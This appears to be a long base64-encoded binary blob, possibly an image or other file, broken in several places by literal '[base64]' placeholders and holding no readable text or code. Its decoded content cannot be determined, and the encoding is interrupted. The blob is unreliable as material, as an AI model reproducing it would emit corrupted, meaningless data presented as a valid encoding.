B9REEr91lKqtejEJ/8ICji5h6d6okpO/zCdsW5JP5yYoKMswAdW+AEEccQDpfE4gDIOEA9nHOClMS2BM4YxDGUM4wD/yKkyuFUManDrH9b4BzWsQVQFUIMaeUEX/7pIuC69fMMBVECYYVbImMu4UTOU+UBkHNOv0Xwgh5kITWV0mAmEfeARVKgCFjzwGCTaIRVHoIAqcCPWFlAAGEekwAfsANbZwEAOVZCDHCLwguesRgfaUNnKwtgy6XzjBKxJIw0I04JGmKIHOfOZHDkrtKDpEbTwMZoBSJs00hqNAoEowCQA5J9/HNIEHfiHgITwj1WYgBGVaJAjIMS1sPWCbJj0Bdg8hCG0jegfa/OCOpZrIhStiG6olNF0a1Rdc/zjSX/D3EwiB0xOCOQM1ege5kiwge6dt7zdKy8szJuOX/JjLTFAn/1iMoX+/aMaC4FvpMgXLIEoFFAbyC/4cv/iqewJRALj6146wABU9SWTvCwwp4PbQjiHYCQZwUPeWhx1ODX4Y7zs9d+ZNqFhfsZkIptap6O0J97zMg5zuZTxWrx3E8T54CZsiUIQiNDQfwABGvttaKmuoGAWbKPBzhzfBqKJYCP/L6DnTQdJ07CmQg0DGjVlBjPOchZm0LQs4krLWlCAFhRIo8x3cfAH/2EMDpbLhOlSl2A08YEeHuYfh8EYZzSjL3e5MGAeACsM7kUZ0+gLMU5AAgUiEIEPRIw0ggZFE4z4gRGMoD2zAQXEBC0KYIDCM5l5hDbkwAEOVOEE4XAYdIxTHBBgg4zfeIDDDqHGQ8imhlHc6x07y57/O34A2DgE9rCJPey9HtvXoxUtfrAgAUQ+OwaJDFBMhGACIVx7FULIQRF6IaEEGeBCLsDk2DRkIeOijUP2AKUokZHcf7Q7Rc8Y6ilTeTdW3tuVV8DHoGLyS1oKCR4bYC+yCOqPgmwAdhDobkyEFBPzQqBS/4jCNrvH5GLtNxIseLg1BRIDfMyhe9VQAsO5xIDVaTMdAp+TCRyMEywJvL0UJvmzCoUo4BHvIfFgRzxYx48xCRzk5q2GCbJyKbYc4FJI/4fOMSKOf4Ih5ewtL8I3QHWEa5wFc/iHysuHky2Z6kpM8SYYRh4TaPyzwjgJAuNYEpMU0Ol2ONmmyv9ngqiz/6AaziqprZjhkAwvEPA0/[base64]//LHAiPq/gBH4nwQ2OjCJE0yi/2LrtaaG5WKr2g7wH4RgkXIgByqhCPagF8igF66gFyjEQlzgFjAQ3ToEREbEHkSEbZrrbVYEulwklVSputYBu/KtGv/[base64]/irC80wQEiwDBiwjQoQzJqyDAejT00I2B6AKxkr1/wRRl1qIdaoQqADwYewQH/rI81wsEB+EAUHi0TiA8UMsMOZOBg5Mo2uk8VsKEAYgMGPuAEXo05qI84YE3WsI8KLoED7CBiLMsxekAT2MAbZEAT5EATCtIMzsUBEmAQVMAHVGAhByEBIjIBVGAiVcAiL9Ii+UAF/kEFSiEi/0EC/OP/CgmRBPCQEtDaFJABc+ALWPILXvIfXtIWbEEEYsIQ9mAPyEALtCBDNLCT0OYDQ4ltTKTdnsuUFCC66GZGqItv/sFvgAIfzIvJJFEGY+IMohIOcRBSXo69IOC9+CHBti4TpbLqpPIfKkUqXq7qIEC/kgnmqq4SH46h/kEnei7BKhECWA6ooiLjMtFMZi4I/1hlBsAgCiDFeHiieBLl5hziIUzllrTOvMSynviBJ/[base64]/zz8OqQP4z0cLECW1zQRWciW/[base64]/KEjK3rhq+rlaA6uZ2IkhypC2UgCmwLlYJrC2EqXwEAQuprhrki4B0zlYiih8SAE2nEuw2VVEvjln1tO7/[base64]/WKsAYsC1SlK2Dqm2qi0Ba4sBXzIH/sEWcmAmk/QfonQPbvImKwBsKyAmrpQnQclsvWBLveAc/uFEUgQZ1AEpkfIZ4vYZ7O3eaoQFN0AsqfLfhgAC/9JUbzW1VcoEvqQg4PSWBb6SH7qAecSyBstSwL4uJ+ArDlIOLomOH9Zu6/SUc81Lf2KiHR4CTuIyc+oCJQaHWQGXLUkuBv5WLH0AUpAHMc3OVBXlwADob6vO4SAVLRmgMnGuVtWJxQTCB5KELR6RNAsOcHygVH6gRzi3mqbCdx/CwKDkJ6IAeY9sVJ0JDhHOVBKsLKGsWXUzK9pkJ34Ty5KBWxXogGhqC75CgRIvLcy1zJjTLirI8RyMOquTf03IDPrif/XCXmVIX0zhqhKmPN/IMlwoMZDg0dpThyrDCfQlhRwArc5DFL7hH0BADsRqYkLNAx5hBh4hM9yFPj02Nv9wqGM9tj8pgA+wwdVcNEaVwzpeYGWpYPv04TNgltCkEQFKNCGBWIiBeDh49kVjFIlj1GSFFhugZv/U8QQYAUCAFECkbdqsLdtU8gv+wUhtYReY1BC2tgig9A3+AWzNOCYqAAMw4B/YWAvUTZSWq2284N0sQUXmhm7y+EXWoW5RUAWfsshiAuTWtA3/DU6rrh5wghLDVyCkoAUVtbuCJFSqoR4oBQziksnQkh824bv+AQwcFeQEgTWTpB4OLk5ZIOJMjk20iXm0DqhIM3I++ZSNVSDwZ3N18ycYwHxV1SFMFZ0uLMiItxIhEzKPDCeAx1HYIpkdhScUGZP1ti20zpX/[base64]/oOb/+E9qnq1pX4vlri0lY5Ilu7oNZLINpBRKw7hrw7YC9gADKuAX2piN/yED7OEf4Bqu1+IckMGunwEZ9HhulbKP/+0Wb3WkKfY2Bv/tDNhZwDSVBSYgTauhkXPXvAaHE96JH6RACk0lCgybBS6RcIAAR3ypc6vhB2QFfC67LCGAvrJVdBGscfVWsfU0TV/7sWuJeeByI2sJAiZgc5lJIKyXmdeQmdFpJyRbCR6ZW0y7m8G5dnvbVoXZtSGxLfSWtaX5uf3L5wJbdblZIJCZeqHhRqZi7eKUyUxlNTd1LaBiEiH34j45TSeAfEtql33zGoYhvhHIW8F1GN4XOctiXC0IzboFfzlIzdpCoPt3XQL4f/fCF+OFMnrAgMVT0BIDPDwPBkyBMqLIM+4lghUjXxImASiA+EQBOUYmYD08hIEhAf8YhhsSwPdAwT6dgB1JA6ZHOvhUAEKNQ0KrgGbUKALG4RFoyIVgFtA+gCKDGGdbNIhNlDhIJhu0YTmavIljFKpXq4mj+AQCsP8SKbampraymIu5uKuR9AuKwBbCeIzFeg/M2BDMWo3PnC3aOiYyoBngvBma4Rzswa7vfK/zmBqQko9TEN90JLH/4Q5YgJAL57uEROMmYAPwASemILE3YAIYfbKxUNE3oNDFAQfFGdKrziYIbCAe/Q4eW33EJLHnINKPqQpX2Vj09g7+QbFdHbcnINYrPXKKTLEV/eJ8gNXNa00FInQLJU3QKdhTNbUBqNRx27k3oNU3gHl9fScSU7n/m1kgpsDgCgIfqgEfIODas33bsd3btb0awt0fnucHNDfWzQu7KdNWkHU1lzXRTX0CEnfIZsDVt65YzrnqQv3iTODR2RtbtdXv2EGBEqi+7bs483ktkLMtNCiDMIjh62LAzWXO/Hddbu0wWsEwaOGqPBZikGD7IsPzeiAJRmOhQeMwEKYyEmaEN+0DwkECfGA45CAcBAABHiEcfEAb/iEc/qEJSDgTBis2QGHTQOHTjmgfqUCGfzaJkaOMbPj93u8Sbm2k9zFmN2PCG4EC2IDIj9xEeZY5UNRkwsHlpQOqm3j/wuFHsYERhmD/AqRHn222nDYls80EtnhqcyBJr3bM//9hSkWgrPcAbAEfrdWYjd14LTLgH5oh8c+hGe78rvOabui2bo+qz1PwTHF76ySRE/q23yFAUzd9Ahh70pU93o9FciQb7IKg6hTduD196mRd1tNBtEvFchX9EoO92CUAmiudJri9EmU9cQVCCZpC0U8dKAIb0iHgEAvst5kZ2AuFmdVu00OdBQJZ1pnMxoDMUTZFdon9n3LE08MffBq131m/17O7gI6H4WJA40L9+tmblpUC1r0Xvsqr0psdoBI93ncT+gECGjtm14YVTDYM4bADw7agSPYw4r+JFP8x+4diIjNm0iZ2rAjyn7aRJEk68ObNjDdtKVFqe/[base64]/DPBW8iqf0KI5/hy/HgbQzkM/TPkHPq/N4YqVK9QoWJ2ihgy/LP3L0Oz8c2QmT+P7Jn69c8UqFsHXwF8+OY2/eN3hcWEfxM2SJjIwDpp8MPPGfpNMME2BPIzwwYT3DEBBARKAQH/gv1JQCAD5ohjDgME/hPDgXdsEMN9RIBBwgwLKlGhhXNMwAIYCw6I34EwysgPA+K0ww40HvKTAH8IbmDCghPaGOOC6VgY4Q/8+DDRkDPcx49A/0CDZZbQ/HNNj1myAwSB+Vk4kQr8BIHgHf+wkMCC7WA5ETTXwKkllQv64A8Eeu7JZ598+kMEDSSw4OCD/UGAI4FaZmnfRPyYQCiTDo7IQpEE+uDgRCQs2OKIbRJoQqEwnkFgGl4KlAw0BiWEUKsHHBARRP9AlExI/ywwUUYVLXCRrROVVNJKZozUEkorafJBK07ZhFNOPXDQSit22NGUUkh8UBNSjiGFhFEzyeQB/wkjyFEFBaAgYdcHSrUwGQxYjARCFaB4YFcmcHjwgrwRHFUXZBwUAo5fDvT1FwjZhPPNCYfIcdhihzgRGQyZwBCZZDDQ0ggSHIDggwogcPbZZ6J9bHBppYHADTaBpZxya6251sELjGDTATa1AacbbzibUJwQuK3yxT85JIfcF1/Y4pwI0BlCXXX/YMfD0xNhMLV33XmXgXfknVPeec+kp54Cz6xDjXrzwffPOvbVSNEGQf4T4CYEEqEfhBISOIWod0sBi4VuZ7ghjb/VPSQYQUDAwj8b+LDgD4QzCYsSRgI5aYRSELiJOD2K82MCG0DYH25G8p0mkQs2aGiM+fEHIf8LV9zHQJxe9tglnXQu6DmZLETBzxA2/gPB5fwAASeXW9oOJwM/5s1k885LSsQ/EtjYHwlXGAlEGovG7mgCIloIOoK74/[base64]/[base64]/NkUP5TQtwcp7lP80N7xrhSnb95pA7IM3/PSNCT5PepALPCB8CaXI+1dw1FKQB2T7Ak6CDgJU/z5B/ps+b4N8A5UldsAqYbHIywNQ1UHScgwiJGMZDgDViF9iEVk/2WRjPQqJBtJIEVGYsMFuqRYxvJGTGwywZvkpBEe2FcrIkCto9AkghVMCmVkEkMYyKQHDvDHB9hih65wxQOZeEQm2IKERyDAA2ihQA49QAGweoCqdFkLZDyQAm4cEYx+MdjBBmOYwyDmEB+AjFDQopSrPgaLSGkFHK7FAU38A0pH/IzBDquy07SsNS1zjQncOJs33sw2eeRNbnDjMz/6EZBGS84hDam05zTNOXtw5NT2gIHtUMQ74flHM1zLNfRsEmxmG9vYzpY2UUrzHxdw2ynlxg8i0PMOF2DBgqaAoAvAKJYT6O2nOFHLMfG2udRVLm8dWs3kEveVyg2eL4fbW/99Ek9z7djE8ppL3A1Eb3gEclxygxlc8O5nIsSF0etytKV/nAqeddoSjSin3F1Ss330bO6anITf/MbzSsXzEd6S2581sYAFsJgwCyCwAVJyV724m3CRngnQf6RhIlcgwaQuEGDqgm6X/0iHFFKwn10+1JoBhoDkKBpgDrezR+zgcTLYYRBiDOOjHx3pQ0Iqq4vUyqVMBglJVsJAlqikgSrRhj6IYhO/hlAncrAJUJviFKJmAgmOMUULZOKEokhQDv5oAr/oJTGKQQYGokCABWeYw0yElaqZiCoMWgiZR3isYIQ+TTge8AIsyFUOlzhEXUKIFKQoJdIT2+tORQjYsqj/YGSGPVhgwhEO16iRjW10oxvn+Nib3YZmecRsB4TjM84O7ThfaEMhCRkd6LzhadhxWnYg+Q8MaIFqGegORZrBNU16bT1iY/Y6bos2td1nlChW7n/gJqC50RPFrUTv+WKJ4glgKEfV1A+K61tt626ABf5YUBCmyyRum+mc5hbfjfWLzHbcqboSvQ+NqK3cAfPDcbtMd7gnACUCdYkiWzpV/eDEjh/lp9oTYcGNoWlu4mJ3fsWL55wYfI0f+YC6ExgDQI0kXG5b1EgxQDCAJmQC4YEkms0N8HYRBI4xbDtCV5gB4i5szncrdwJzMBIYqmFhfIj34UAeCJCJLGSRgpRW/yFlRjJW2uSss8SGUH4ylRuYEiuXsFs90GJOWvCBF8zky8sCisQqTZmixLAmNuEACcpBgat+QC2PiCFY5YCAuuqZXlyhi56t2ghQlMKrdYWBGPXyj7Z+Gq6KpsIhoqgPdklmMiKMdCvivOUW7DQngP1GAsCYjW+A+mBrPAEbW58yOEKWNrSZhKore9nf/MaPqwDkP4qGHFsMcjnPWeQb9nAd7FQEA6ilyCSxprXxIEPZ6al+e9Rh23WAch25nTY9p/s2TogDuKustnEJhKZw9xKa4P3Hp34EBnMXvNpD6icY/qkEaYZ7DIOoeX945z7VJnDIdEzmsCAvIoD39W/bFv9eRpI4vMVi08UCP2AnQHAl7MBwDgdP4sQPyEVx4rYgE+E53NZbliJiWcJf8ARPx+V/43ZyBcKAOgZQDGCBeLNuU4AbFfEkNRdg9JcA+ddcLEADLwhw4bYBEFBM/OAoRrIJ33QN+BNSrEIMzjAMs/I/GDERS5Z1TLZADDRTD5QSMbFCEkMZLWAKjaAKL9AtidEDY1YTHOAV2ZITcOAEHqRmSMUH6QAK5iJo4YAAfDADM8AHUwBEoFAXdjACjzBnHgAKjyAxVLEIkPEBfIANh1UwZsREThRXoLAYVPABjcAueLV5ITRpb2eKkDZpjtEDH7AIh8ANYQQCTIQwVQBqLmP/[base64]/7wOlSCjyi2AeDAkfsBUSRycveRADxIfymgg0aiIz0WD+xwAE4ZD68ilVKJBs4gZENWhf+QlVuodV34ZCxR/1PeoAlHcFM3gQSUUWYUIAdFwQERYBOZIBNwCAM1IRSNAAPJ8gFOMEFPYQYk0AQUUC4cIAF7+AFcwRhsARmZYAYSIAN2JTHmIjGggFcRkAASkA0EQzAGww3fwA2EcQhyFUUUcFc7QQF+Zy+RRopoARmOMWl3VZdzyEI/gQXcwBcgcAJV4EYvc4sngAW6+A8n8Ju+6Iu3sXs8wzPDKDRGEzS1djQiUHzQYR2NVAE8sAf/8AsTsR3dAWzNIB6Y5DXWtx7Yp33j6Y3edwGEoFxvEyA0cgY8SCU/wI4fto7cBoLkRiAqAIH9AQtgkJMv6JAT0VsU+DYAapTtuCCbI5DvCP+B6Glxz+RM6Klc90VgATARFKpcc6AEFIFgGYKB7wROwDVw20ah/JEoCgYGzUUIUTIHlzMRH/[base64]/VCjxD/AVgACrYaAaAAVHsGA2ZmhnPpBD/xAKyxmycwG4wwR7RXEcOJG75IHH0Ua0IgSEcjfIZQSIqka9VpWtk5Nat1NeLRndn4neyBfe5xNuWJH/PFW+qpNnPTXAGgj6DyrgGqhE4aAAaaI8CFj/0BBhQ4pSsCBvN2XSM6IfFocBewoqXCY/UDXEF6pL21hARSIgJIgY2TjwW3ATRQEQkQA5NDPz2SlOeEgCOJoaVyDYIzByO5S0WnhMaTX1syJ3OyIP1ncBVabUiabvA6AQw5PHICDQMyEUqQsgWZof8ABD8SIpbCjp8iBTfGAHMiToN1syiGs0iZkgDlTtCAAtewtV1b/1K0cgDJsAX/[base64]/Xxgntyg9xgGEZVg0EoiYQugELQiEZtm7jxgnApQRBEP8FtjI3ufMPShAFEzCi7rcgL4mk8FrBE5AoC3tM7EAjajABhICzkBCxUjCvAbABGboiFGHBE1AiS6gCGzAH1xOCCiYntTS0FswfE8UPMesh/0Bt8ssfxTQRaRCzPms8PwIJR1rBILxLTHyeS4ykExAHGYIlgiO0EPywE5DA93GyYjJRimPBF+CCSrjDP7sgJ0q1aYxig/BytkSRWnINT5gMXItkEMEQYysRtEIRWoi2FaG2xQKGb2oGNyWnOdGrEXC3SKCWOMW3c9kDzbKKW1GHErSosBAE2jAVfcdnegerHECLVaAJoMAufreHFfMBI3BEhBaLo1oFhAGaVMABoIj/p49Ay6xKFXIAAiowCJVZmUgEAp7bF3zBFzGQAGWQAhJwFWTGLqZwMT3gBIvQmxIAR4zwAM8LnLUxEdRrnK+WWcYxEdNqC8aINM9BzruWfI+kWhNRbFjjWsgmfeihvuEZNs+GW9IWvw87BrBjvy27hBt5wTKiBAcJYqUiDgr8IT/wS/1wpBNAA2NAtYSAwUYSJBUMr680IwW9sBEnsQ97r3owBPnrIApd0aRkJyL8DxVsXW0MCf3QDxOgAgi2CXOyJSAKJFgcACO6pFkrODEAwSe90JDwISI2UCHxIzNgcJlSodo0X/3BAjxLPP/1D5Bg0xLpKNoTDy1ppDjLTkPc/w7/BZ/9cNMoRg5pbNILQgJzcFEEIgxysrVzXMdbgGQHQAwY4RB4LCtJpisXIUBpuqZdN1MtoQ1pBrdJYcg/[base64]/kSPw8SM6eAXvGsVKoAR5E/89zzQRHNIoEcsPYAAhR2qz/aALEHzTJnxx0EThSnwBkrAgFZlRm3OASnyvzjQHYH3SFN0PQ6oESVyhFX4BW0wlxBUALa0GpYJv/8UPDq3EFHEHTlvEKTkRKWvBM/4PgyA5APLjc1JLd3DTNyAJl6Mm8nsHE6ILFzCETFhLQku1YT0HjvK00BAPHNg2Fd4P/P3lZjwhMr7QuuDQN90PZU0gG6DQ8cNxPuvWclzHd6wrEpHHAuTnfaxAUcYSbPtAKqEJYNarc+rYVWAHMfQBXTbZz0IBrTC8zQJWgDvJM1Go/pAOZsAGjjgxMiCoXIWndcEWG5NnVyUKL0Av6wIKQVL/[base64]/4kys8BAO1Eay0kOOs/a4Ywz7jhS+8E4CBhp+4soVB0Er5BQKwmE95Uu4ARU+ARULkjOZABlf4VG8oVky1EBOwiZus3cQ8QYdXBqesfzA5DQvBZjC0lPe4aMj42H9SgeZ/yMyzQ5NmAYgyQ8oL8YAgiUcqARXj6Q9Dg4dL8JGkuE4wgBYEsduXcdxPddjC9dke9cAVBFY15Vd+EBg2RLDgixjhZbNMpdm0OgekHZNoVSSrmV1yfhJoA/YskJGIQeHagaCcC5ewYimW5qlDQIvwA2kjRa0nJhw8AGokcp/8dqxHVe0nQRqcakUoAKblhfB7lZg5Nt84X6+L+yWaZnIHQPFb/wxgAgqgAXOTbemkFOO/MwSgAjPawKMkIO8mFk8k1m993u0dhzbu73J+A/eax3YiZ2pBUnFRjUYEN/XmEnjqr5iI577HrEUEeBkTsAUjwuxsyAAoWZCvwAFL9z5B//pQsEA/SZE+Rfx3yZzDPhdjKJnw4V+/xgGiNjvwgRdCxleOHORnxKFHxmKjKGSH4NN0NiluUhjwscJF39MiEjIo8gEEX/cIRgRZABCBSecichPClCnUf/hVMnSZEGPF4ioTAPtGjSx/6DhNDrBpMd/DqPwk/gPiFmLK5EW7AfpH787H+/wU9ExwAUwElX+OzPwo8Mfe/mFHcuOnU1oUTe8HBORQRrHUucQZPiQ3xiTeWUq2TkYzEUgYpNBS3YtdjLatQ8QQ/Ev2b8tEVEk+42CWTJmwv/ljptceURtzZ1r89Y8ujfqZrxZv/7BQ5JGpuDAaNEIRo9vFD5of+HBw/j/Vhz09UDivVEjJxR6GPiABL7+CCQcyJlBjkzWQ8KOHeyAAYZMPrCjwQY9aEFBDyiAI8IW4HgEAWxA4LBDbLAJJxxuqnjgBSyooCKCCM57BAYPHnnBBxCyyWZGCRyQIJsxQPgnAR997BEECYbMsUhuYsgmBm4+xCYGJ5vs0ZUeTDElQSSu3E8VVyQoAIwT/jHBhH8YEcIEIcpE88x/cvhHiC/++SJOW/4x5AsR7hTBED3f+OeNCv6sICIM4ho0ogz+ObQZRZs5BxlHH31GAWSeeUadShWwFK7OLvqHBtAakuAiBuqC6yLSPg1gAinA2ADVVDOLCgiVghhIKbZA+mek/9V0QXUCJS6S4i6XFrtDCk7/YUAclfT49KCLlIBgAmmlveOBiKDqyFaPeJJirzgu2BahvWRV6QphCxJqgtVYE6ussf65Bq1/rtgpLlxhjYoBcvnRY6sJfrioL4b+mmooVWUajSOX/nUsjbHGimcyshxLbbAxRI2KH3p7XVcC0PoJRaafDJLlIoddk602lZM5YJjeetstOOCIEw65f5hZLmfmnnsuOuuguy5oTZxQbz4Y4JivlR6O+MC8D+RQb7weOLAPifmQPq8HffKDb7z+QJDDB1DUywQGO/zxJ5VHEDS7xRbehsMOUCrMJJMWMokggQ73/jCcE7454YUXUERRn/9W6oYDFB9p5HDHBMbQG0gJeixqSL2JzKbIJJts0skjsTkhBhNiQKSARWCo0pQrKbnySlUeQMSEE0xgRMw1wzQhhzNzN5PNHL74/[base64]/wC1xtCWEA18e+xrBrLGKRzDUmo5KK9QMch9mL/bL/hZccjuEjIVOJGrZ1AYA95mHMkE3KVtayLQRHN7rxYlxwpjMyQseMZrwO0KijDexkxwMfgMN3kCaeJDigadqRA9GQ4AGtvccD85mPEz6gNa4hQWmPiEQT5BCEsX0gEwUiQRCqgQ8uyIFBj/BA2VrgARlQ4G12G5AoYjCjDkkABCDiht+qYCLCRcBqmeiBDAbBOCHhKAG2nJyPQJAAIvWySL/8XAw4J8wjxWB23BhdGRjhgSqhrnWso0UPehE7MYmJEWDKge5ydybd/W5NcfqCLb5gCOIZwnjm5BOgAPWPQg3KnYg6FKIUdQ7rPQpS2EOGpSLVPU2dwVUf+YckECYF/0kM5H4GcV9UlBCKCSIUYWAQzEkmoIcqBgxVF5CCEk7FFrbQoCTDkh//ZOLPj1CRgf2slb0ucMRQlM+DEb2AJDKmQ1eRI1c5ZMA1HqZTePX0GnLR1AshOMB+bKAwEvlJs351EaGE61ngMogUfsDQf96hh/xozQivETGyQIOIH8khYlKqlAsMwjH/[base64]/sMWeBIB8viUTokECgPMY+ehoDc96inqntmjVKSesQ51rCMeUWloSSv6gzkoZqjyA1gL+SGJCbblAiL1CQzvIFCE6cEl/9BFQe8nkQ9fpF8gnUAO+eKSGs5EJhEZQ72ScwEASgFc5DgxWZXQmSt8Jsg8lolOlezTnvZ0Lka5VXIgcax/xKGINKhwSgemEogOhRBAwZ9BCLFWrJJFq5KhjEpgCMAfTAE0cYnhXiICBoa0RST/[base64]/g/7BgWLxyDg9L4xv2XwBkiqyaTGYubF1xW0h8EUn88x82DUAoMhaRhX4qIhcomUqwqOSfNrmEJaQ40+2XHI1bJCJSwGCcV8wQjUtBMCCjgb0KIuOs6lQsEGNHZNT8kSNeRBZrCcnO4/[base64]/[base64]/CBTmaSeJGJQBi0AJtCcF0559whR1YLpW6YgLSDEy44d14ISoaIqG2BR+OEFzQEGQ1BQpuAGPo58tNIyZ2ARxUBaVaMGIuAGZ0MO1k4kovDGC/8Ao+rHJkcSXdpCYybiGrGiqUDCWvRgVleCw5GgIWZCIscAKpsIhkMPCJYsIAJAIr1wOzlAocBCJinoYEfwHkHsgdPHIH8iwqCg6DfJIqqNLnYqHeYCXI7yICdIFJJIp8zmMwIOGfZGElvKghhgMQpApEYIN2DhERDyAA/gNvFq8vLKZR1wO57AOM2CjoNlMyls0bbAkO3CCTESaVoADTvyAKrCDD4iAN3ICySI907uQVhi1+tAHV2sFJHACBGiCKmiCKeikqPmASMJFH5gB3gNGV3iE5eS1t3mE8dsb3eqtb3iAVToEOUARCPEAPoAcZby+yJE2H5G2b+Ql5ALHyf+ZrvEbv/Izx3Q8P3ZcR3KTHTDoABNQhdSxPySgBFPoAX8kgkqIg0rQP4E0UOAJHgK0r/rCk4hAngowBIWUUIdswOc5uAxIuAKznmOowArMHkzhHgVQgJk6KZNEwRUMlp2jH3FYB5Q0B5QUh03QFCW4A437BxZNDgbgBHagSXEwBxmVCV3YgIpysTtIO7AQh5s4jB+AhKgzSXYgFbALyscwwioFUn74gQ0gsYgAgk24hiiNSg/Shbeci4fJiv2pQbr0SrBc0678hzbFOsOQAic1RJ6KyQ3jCBwaOvRpIZVL07qky3g4vJkqohDKug3zSMEkixI1DMOAjMdExGQghtv/AKPaUDza+CLMzMzOjMTOpLzCwg6oac1MNAXxaAUKOAQP0ITWJK3I6oFR7AEngAHx2CPSlC0naB0KqAcHAIV/8AFLmhD1UC0f4AMfCAIf8EVc8z1XiIBF8LUWoIAESEa+MUfACRzBOREOmDRRKATwBM8fIc/KEZLH+UYhSU/NGaYmcc90nM/uegDZIQITGALaicdHooVHogRa6IV/iDd9VAMCNVD4Eh75ygHiMUiD/Ic88bcIXZ6IaMAJFRToecgCcxQOnRSHk5TugTgF2MASPcGUjAeEkQiaSEmUTEkU7Fgl+JWIYNEXRZYujYceNQeZvVKpoJ/leFJ2MMpNkMKM/0mDyVBS8AExOoQXm/ihq6SysDBCDmIgZKkMJUNamTBEALiGNgUAOKXarH3Trb2GLexJQIVJkUWYNNiXmfjSkrwKQKXLfzgADdswSYBbSRCpKCzJzeiqpeXTmESWNMCi4eCzSGWZA8ArL7IrTeUrzvTMwdpMz6w8bfA885i0WRWP1IQs1vyAR9CO2NSaS/AAWaXVqTkPTMvVSPiPf5gBUVAPTPOAXJwB5AwCBOi93nsEXmvWQKCARgCFHNkbDgERwPmHwJGD53OCFrADPlBG8BxP8nw2a6u+IUHPX5Iu6lJX8xM37ZKdE/AS7G1H7H0AIogBIYiP8bI/[base64]/9WonpKskIQzGMyc1wu9kwY5UhhtqY1MOjjd+wq0s13E1tI+qYPFCtPG+oAg9ozciNNFrAtQ+QAQ5wTe1Qj1flgE87GqnBjw8wAFd7tRlgI23/aIJHmxDt4INIcl0ViAA7wLVmbdbmXAQKqILd7ZAQOYEqOGXBQRFt7YFwBdddAlftU8/zvD5fkq7MIcdhqt710952fIATIIITqJ0heFdXoAV5nL/+pIRKAFB9LIL0ZeY1EcA3qS+DRVg8QZ4+MYR1YqfmeR7okSfqaTgBJmeH26dKycB1kDiJWwdlaLCTlYh4sAgG6AMIhmCJoOC4iIeZVQYG1mAN7tGYxeCr/Nkk5VmZHGGgRTN24NlRMWGjBVrOoJ+4izudquh2oVt9eZi4ezudsmFDLCG6HJWcquKsZVNhWFOUflOVdlM37eElAII6zUJ4UbKf05RRkWmw1Zep/6ViItba3rCBQdWMkxLMeLHbrjozdkCBulzqpx0LwuszSaWNNA5cvLqrwsXUOF4OxF1cRktcO/4GzyPNSZsjOGiPysVczP2A2EQC10TkBOmBzApdJ9jNHpCDWJSDKpiCJsA02UICbcA91/WBZgXGQHgE5lyERTAAOeCt6Vy+cLBOEmGlQ+iBFoiAFHi2EfjWV5a28exsczUlCUDPzMmcD8kGieg2ZBI3+WRtL5lX7PUuYPbeRQgvU7A/e/yHfMxHIoiCInhm9gUe9xWn4b6vBMwTOhG4/iI4gwswDI1IZLBYSRHgSBHg7qEUEK0UFFznlGTnfxjR5bDnlIyIdgbZC/9OwRt9sIhQBppcb4GmSR4VaB5N0iSVjH+Yw/vGbzoMohSm6MmYhzSYByH6qYq26AK/Bi8V8BwmcCXmqaoL6R4mYp9+UwAQhh+28K0dYiDW2h4uaSpWDrVlhwBncEA1aZ8u4og4ALzEy2sghjCOQn2pyo1+u3bZ6Lhb6hu/cTSDatroM6pOhmGY1GEAo+HIVK3OmeZAXCT3VG/QhMpzcs7UY8w7mtNsj0urAkG2A/UYpAnhgM5NEBjQD836AH3A1T0SBUFAgBmYgW2Ygb6mABgwAxLwgVkLAm34RWD0vcRO7CpQPmsEAb/5m1RmpQgQDxUYgeqL5XD1bFmGnM6GNs3/kQBuiPRu+4cY+IclOQFkUj/1+2XuZQQwYIQh+PQhAAP8DK96PGYD6IB4g+ZndnUDhZPhGadxOtiEza/6Te5u1vWH1F8MpViLJWdJEfaL1dhLuUh2XmeM/G6JWPbxtufxVoZ/iHYUjPZol3b1jodqp0mB5vb3pu/5vm/7tu+FVugcLqH+FvC4I4afWvd1h5d1p0t4V7K4o+kRt9O44PCSPukLZ9OtZWmtxfA1NXGqtXAKj426FHG1rfee7vCrrdo17Y1/mIdkAIAVv4YAX3ebiHG6rGgCZwd4v3ElW2p4ITweXxmqTuM0dgYfx9SsNnLlwA7oWLTEXTQnv2MzqI/1/0DN7/BPFek8zO3yN6qsUdQOJLCSJNCHrclyLLlrWhOESJiBLG8auw6C1g2CKfg94IsA2TWACPgQP+ddZ/RdVqKC4X0E6oNlWHZl9ewRRAdH5BIS6Yr0beMtKCE/2TGmXn5X7GWEdyVmL9m/eK2E+LhXdnO3VeDH/SuCAC2C3i6CA431BTVYPEGnCIXY5H5YROmEb+ZfYO9QcvbuDwXR7rnIBpO4iOge5Wh2BmP9Brt29b72fpb92Jf2mFWGmI0YcYgY+9Z9yaDv+iZaoh33cCfaw2NxihaieSAG4zd+vJR4eBHxhH/+e7d3qy34gafwgv+HCm/puKhwsOT+iIj4hv+/cLxC6SJm8YRX0x8+cYd3/[base64]/8V0kSvAcOf59+ZLDlq0vhpg/FyFdxL83bwxVyP6vwj8M3DdiwJABQ6d/zTo1S58eGbJjyBS8Zw8f/jNk/9TdV6BOnX4F+jk+s5E6AQYI4D8ErvMMNQt+tM5GyojzD4TKrBOPMhwpE4+E4ijDTofxsAOiOCH+EyI7JYbEjorEDPQPi+xUdA0xM8q4kYwDsZjMPBrluOM187T4IwAbzbMRANccmSSS/wzZJJNPApAkAMIMCaWRV3K0xZMdVfmkMExSCWaUVCYJJQBaDinQPEAq6aSbTLoZZZRw/iOMRjYQMw8AOx65o41A2niNoIOyiONGM6JwjUCJJroFjApd1NBF/xBVtJCLFlmkkUYhcdrpRiSBilJJKrlEqkoffIDETTUhUZscj/[base64]/MMeeznbF9989R0Y9DP8EU100PkdOKDQ61CjTtNNc0QNhv9oKOE6ylyYoYYZFmOhhP//HDDMMGGzcwA7w5z9zzBqs10RMcPUOIzbBM3ooqF1F1kRAHr72SSSyewNAEJzOmkl4WZuOWSYbya+kZYdyfNP5I8/3mWTYRr+ZZtPbrGnnoYjTricistp5aZDVmSj4JhWqqmMCB2q6T/zEEN5MlSioOUBFx0UqaQLQSSRMwdsZKnsniLv0agpmVRqSy2p5FRSNMGgag9/8eQTrUIthWtXSMCQSQ9O2OGrr8FS8AgIJDQRRDr/2OFEVxTIAEIQUwgihx1oLfKITmxNK1t0GSAI7BIOvVThEOMCTCMQYJjCHCaC79LMuxojgTHQpTL2ukw2OtNBfX2GNHkBw2kSZhr/EyKsYQ9YWMNMEAja3MYUqsgBbyqBseAUAYfDaYNxvtCGfzTnObaIznSoY53tcCc73vnIeDqRgZqth2c8g0/PcgY0ZDxjPvgZUH+ySDQC8edA+qGGgp6RIKEt6GoHuho1sFahrz3IayXqEPEOIA47DiMeaDNbHtG2NrmpbW5uq1tFgMSiQtJNI4ZMEjE